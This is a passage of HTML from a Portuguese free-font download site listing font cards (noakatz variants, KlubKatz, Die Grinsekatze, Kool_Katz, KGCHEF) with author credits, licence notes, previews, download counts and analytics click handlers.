           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DKKatzenjammer Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">250 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/DKKatzenjammer.font" title="DKKatzenjammer Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz1.font" title="noakatz" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Sep 28 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Wino S Kadir - weknow - www.revolge.com/shop/weknow/  - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, abstract font with circular motifs and artistic design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz1.font" title="noakatz" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz1.webp" width="730" height="200" alt="noakatz  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">87 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz1.font" title="noakatz Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KlubKatz.font" title="KlubKatz" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KlubKatz
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 16 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Thor Christopher Arisland  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with thin lines and a clean, elegant style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KlubKatz.font" title="KlubKatz" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/L/KlubKatz.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/L/KlubKatz.webp" width="730" height="200" alt="KlubKatz  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/L/KlubKatz_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/L/KlubKatz.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KlubKatz.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KlubKatz Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">156 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KlubKatz.font" title="KlubKatz Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Die-Grinsekatze.font" title="Die Grinsekatze" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Die Grinsekatze
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 23 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Chequered Ink - chequered.ink/  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with a quirky and informal style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Die-Grinsekatze.font" title="Die Grinsekatze" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Die-Grinsekatze.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Die-Grinsekatze.webp" width="730" height="200" alt="Die Grinsekatze  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/I/Die-Grinsekatze_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/I/Die-Grinsekatze.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Die-Grinsekatze.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Die Grinsekatze Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">112 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Die-Grinsekatze.font" title="Die Grinsekatze Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Kool_Katz.font" title="Kool_Katz" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kool_Katz
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 25 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Renaboo - eviseverywhere.wix.com/theartofsampling  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with a quirky and informal style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Kool_Katz.font" title="Kool_Katz" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/Kool_Katz.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/Kool_Katz.webp" width="730" height="200" alt="Kool_Katz  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/O/Kool_Katz_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/O/Kool_Katz.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Kool_Katz.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kool_Katz Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">81 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kool_Katz.font" title="Kool_Katz Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz-Bold.font" title="noakatz Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 23 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with geometric and dynamic styling.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz-Bold.font" title="noakatz Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Bold.webp" width="730" height="200" alt="noakatz Bold  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz Bold Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">41 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz-Bold.font" title="noakatz Bold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz-Inverse.font" title="noakatz-Inverse" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz-Inverse
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 23 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with geometric shapes and rounded strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz-Inverse.font" title="noakatz-Inverse" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Inverse.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Inverse.webp" width="730" height="200" alt="noakatz-Inverse  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Inverse_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Inverse.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz-Inverse.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz-Inverse Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">53 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz-Inverse.font" title="noakatz-Inverse Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz-Bold-Italic.font" title="noakatz Bold Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz Bold Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 23 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with dynamic and robust character design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz-Bold-Italic.font" title="noakatz Bold Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Bold-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Bold-Italic.webp" width="730" height="200" alt="noakatz Bold Italic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Bold-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Bold-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz Bold Italic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">53 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz-Bold-Italic.font" title="noakatz Bold Italic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz-Light.font" title="noakatz-Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz-Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 23 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with bold, rounded characters and a playful style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz-Light.font" title="noakatz-Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Light.webp" width="730" height="200" alt="noakatz-Light  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz-Light Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">56 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz-Light.font" title="noakatz-Light Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz-Italic.font" title="noakatz Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 23 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern italic font with dynamic curves and a striking slant.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz-Italic.font" title="noakatz Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Italic.webp" width="730" height="200" alt="noakatz Italic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz Italic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">45 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz-Italic.font" title="noakatz Italic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz-Hollow.font" title="noakatz-Hollow" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz-Hollow
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 23 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, hollow decorative font with geometric and angular elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz-Hollow.font" title="noakatz-Hollow" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Hollow.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Hollow.webp" width="730" height="200" alt="noakatz-Hollow  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Hollow_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Hollow.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz-Hollow.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz-Hollow Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">52 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz-Hollow.font" title="noakatz-Hollow Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz-Hollow-Inverse.font" title="noakatz-Hollow-Inverse" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz-Hollow-Inverse
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 23 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, hollow inverse font with bold geometric shapes and clean lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz-Hollow-Inverse.font" title="noakatz-Hollow-Inverse" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Hollow-Inverse.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Hollow-Inverse.webp" width="730" height="200" alt="noakatz-Hollow-Inverse  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Hollow-Inverse_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz-Hollow-Inverse.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz-Hollow-Inverse.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz-Hollow-Inverse Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">47 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz-Hollow-Inverse.font" title="noakatz-Hollow-Inverse Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KlubKatz1.font" title="KlubKatz" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KlubKatz
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jun 05 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Thor Christopher Arisland - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with clean lines and open curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KlubKatz1.font" title="KlubKatz" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/L/KlubKatz1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/L/KlubKatz1.webp" width="730" height="200" alt="KlubKatz  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/L/KlubKatz1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/L/KlubKatz1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KlubKatz1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KlubKatz Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">53 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KlubKatz1.font" title="KlubKatz Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KGCHEF.font" title="KGCHEF" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KGCHEF
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KGCHEF.font" title="KGCHEF" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGCHEF.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGCHEF.webp" width="730" height="200" alt="KGCHEF  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGCHEF_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGCHEF.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KGCHEF.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KGCHEF Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">326 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KGCHEF.font" title="KGCHEF Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
